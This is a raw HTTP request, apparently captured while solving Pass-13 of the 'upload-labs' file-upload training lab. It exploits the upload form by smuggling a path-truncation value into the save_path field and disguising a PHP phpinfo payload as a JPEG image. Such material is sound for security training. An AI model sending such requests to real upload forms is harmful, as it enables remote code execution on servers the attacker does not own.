 POST /Pass-13/index.php HTTP/1.1
Host: upload-labs
Content-Length: 412
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://upload-labs
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6wXtBz1Rk1LoduAd
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.193 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://upload-labs/Pass-13/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary6wXtBz1Rk1LoduAd
Content-Disposition: form-data; name="save_path"
../upload/233.phpa
------WebKitFormBoundary6wXtBz1Rk1LoduAd
Content-Disposition: form-data; name="upload_file"; filename="233.jpg"
Content-Type: image/jpeg
<?php phpinfo(); ?>
------WebKitFormBoundary6wXtBz1Rk1LoduAd
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundary6wXtBz1Rk1LoduAd--